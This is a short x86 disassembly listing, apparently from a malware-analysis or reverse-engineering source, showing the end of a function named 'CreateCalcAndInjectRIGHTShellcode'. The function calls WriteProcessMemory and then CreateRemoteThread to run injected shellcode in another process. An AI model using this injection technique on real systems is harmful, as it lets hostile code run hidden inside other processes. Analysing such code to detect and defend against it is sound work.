 mov ecx, [ebp+var_84]
sub ecx, [ebp+var_E4]
mov [ebp+var_F0], ecx
lea edx, [ebp+var_8]
push edx
mov eax, [ebp+var_F0]
push eax
mov ecx, [ebp+var_A0]
push ecx
mov edx, [ebp+var_68]
push edx
mov eax, [ebp+var_88]
push eax
call kernel32_WriteProcessMemory
mov ecx, [ebp+var_94]
add ecx, 0Eh
mov [ebp+var_EC], ecx
push 0
push 0
push 0
mov edx, [ebp+var_EC]
push edx
push 0
push 0
mov eax, [ebp+var_88]
push eax
call kernel32_CreateRemoteThread
mov ecx, [ebp+var_4]
xor ecx, ebp
call sub_2BEB
mov esp, ebp
pop ebp
retn
CreateCalcAndInjectRIGHTShellcode endp